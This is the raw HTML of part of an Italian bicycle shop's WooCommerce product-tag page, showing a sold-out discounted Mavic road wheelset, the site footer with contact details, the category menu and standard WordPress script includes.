					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 last  type-product post-8731 status-publish outofstock product_cat-ruote product_cat-strada-ruote product_tag-carbonio product_tag-center-lock product_tag-corsa product_tag-disco product_tag-h32 product_tag-mavic product_tag-ruota product_tag-ruote product_tag-strada has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="9" data-id="8731">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/ruote-strada-cosmic-sl-disc-h-32-mavic/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-38%</span><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/F90321_0-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/F90321_0-430x430.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/F90321_0-150x150.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/F90321_0-700x700.png 700w, https://www.chiericibikes.it/wp-content/uploads/2022/03/F90321_0-300x300.png 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/F90321_0-800x800.png 800w, https://www.chiericibikes.it/wp-content/uploads/2022/03/F90321_0-768x768.png 768w, https://www.chiericibikes.it/wp-content/uploads/2022/03/F90321_0-1536x1536.png 1536w, https://www.chiericibikes.it/wp-content/uploads/2022/03/F90321_0-2048x2048.png 2048w, https://www.chiericibikes.it/wp-content/uploads/2022/03/F90321_0-860x860.png 860w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/ruote-strada-cosmic-sl-disc-h-32-mavic/">
					<img width="430" height="255" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/P13351_0-430x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/P13351_0-430x255.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/P13351_0-150x89.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/P13351_0-700x416.png 700w, https://www.chiericibikes.it/wp-content/uploads/2022/03/P13351_0-400x237.png 400w, https://www.chiericibikes.it/wp-content/uploads/2022/03/P13351_0-1300x772.png 1300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/P13351_0-768x456.png 768w, https://www.chiericibikes.it/wp-content/uploads/2022/03/P13351_0-1536x912.png 1536w, https://www.chiericibikes.it/wp-content/uploads/2022/03/P13351_0-2048x1216.png 2048w, https://www.chiericibikes.it/wp-content/uploads/2022/03/P13351_0-860x511.png 860w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="https://www.chiericibikes.it/prodotto/ruote-strada-cosmic-sl-disc-h-32-mavic/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8731" data-product_sku="" aria-label="Read more about &ldquo;Ruote Strada MAVIC Cosmic SL 32 Disc Center Lock (altezza cerchio 32 mm) *** OFFERTISSIMA ***&rdquo;" rel="nofollow"><span>Read more</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/ruote-strada-cosmic-sl-disc-h-32-mavic/"
					class="open-quick-view quick-view-button"
					data-id="8731">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="8f8e3eda5b" data-product-id="8731" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/ruote-strada-cosmic-sl-disc-h-32-mavic/">Ruote Strada MAVIC Cosmic SL 32 Disc Center Lock (altezza cerchio 32 mm) *** OFFERTISSIMA ***</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" rel="tag">Ruote</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/strada-ruote/" rel="tag">Strada Ruote</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.450,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644313367602 vc_row-has-fill wd-rs-62023b113abe8"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element brands__carousel vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1769059015" class="vc_slide vc_images_carousel">

			<!-- Wrapper for slides -->
			<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-1">
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png" class="attachment-full" alt="" loading="lazy" title="garmin" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png" class="attachment-full" alt="" loading="lazy" title="merida" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png" class="attachment-full" alt="" loading="lazy" title="schwalbe" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png" class="attachment-full" alt="" loading="lazy" title="shimano" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
									</div>
		</div>
	</div>
</div>

</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1644313367602{margin-bottom: -40px !important;background-color: #f7f7f7 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644234883469 wd-rs-6201088030975"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61f40b59d25af" class="wd-text-block wd-wpb reset-last-child wd-rs-61f40b59d25af wd-width-100 text-left vc_custom_1643383653740">
			<p>INFORMAZIONI</p>
		</div>
		
		<ul class=" wd-rs-621f3304065b5 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211862684" id="wd-621f3304065b5">
											<li>
					
					<span class="list-content">Chi siamo</span>
											<a class="wd-fill" href="/chi-siamo/" title="Chi siamo" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Faq’s</span>
											<a class="wd-fill" href="/faqs/" title="Faq’s" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Termini e Condizioni</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/termini-e-condizioni/" title="Termini e Condizioni" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-621f32f75795a wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211842126" id="wd-621f32f75795a">
											<li>
					
					<span class="list-content">Restituzione Ordini</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/restituzione-ordini/" title="Restituzione Ordini" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Privacy e Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623" title="Privacy e Policy" target="_blank" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Cookie Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623/cookie-policy" title="Cookie Policy" target="_blank" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-61f40df9598ed wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1643384343766" id="wd-61f40df9598ed">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Chierici & C. S.n.C. 
Via Giuseppe Botteri, 15, 
43122 Parma (PR)</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-628ca4c1e2321 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1653384510396" id="wd-628ca4c1e2321">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/P.IVA_.svg" title="P.IVA" width="25" height="25">
					<span class="list-content">00242340347</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Telefono: 0521 784841</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Message_red.svg" title="Message_red" width="25" height="25">
					<span class="list-content">Email: info@chiericibikes.it</span>
									</li>
					</ul>
		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div style="margin-top: 20px;">
					
					<a target="_blank" style="display: inline-block;" href="https://www.facebook.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/facebook.png" title="Facebook" height="25"></a><a target="_blank" style="display: inline-block; margin-right: 10px;" href="https://www.instagram.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/instagram.png" title="Instagram" height="25"></a>
					
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1644234883469{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1643383653740{margin-bottom: 20px !important;}.vc_custom_1646211862684{margin-bottom: 0px !important;}.vc_custom_1646211842126{margin-bottom: 0px !important;}.vc_custom_1643384343766{margin-bottom: 0px !important;}.vc_custom_1653384510396{margin-bottom: 0px !important;}.wd-rs-621f3304065b5.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-621f32f75795a.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-61f40df9598ed.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-628ca4c1e2321.wd-list {
	 --li-mb: 15px; 
}

</style>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	CHIERICIBIKES <i class="fa fa-copyright"></i>  2022 CREATED BY <a style="color:#e83a3a" href="https://asbalance.digital"><strong style="color:#e83a3a">ASBALANCE INNOVATION</strong></a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.chiericibikes.it/wp-content/uploads/2022/02/footer_payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.chiericibikes.it/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.chiericibikes.it/mio-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
						
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
						
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center;color: white">Summer 25% discount on all last year's bike models</p>			</div>
			
		</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.chiericibikes.it"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;center lock&amp;rdquo;","@id":"https:\/\/www.chiericibikes.it\/tag-prodotto\/center-lock\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-621f3304065b5 .list-icon {color: #333333;}
#wd-621f32f75795a .list-icon {color: #333333;}
#wd-61f40df9598ed .list-icon {color: #333333;}
#wd-628ca4c1e2321 .list-icon {color: #333333;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.chiericibikes.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.13' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.13' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
